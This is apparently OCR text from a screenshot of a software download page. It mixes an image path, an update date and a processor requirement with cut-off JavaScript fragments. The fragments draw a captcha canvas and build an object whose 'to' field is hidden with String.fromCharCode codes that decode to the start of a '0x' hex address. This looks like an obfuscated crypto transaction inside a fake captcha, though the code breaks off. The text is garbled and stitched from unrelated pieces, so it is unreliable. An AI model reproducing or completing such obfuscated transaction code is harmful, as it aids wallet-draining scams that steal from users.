
Updated on: 2026-05-16
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz, 2-core minimum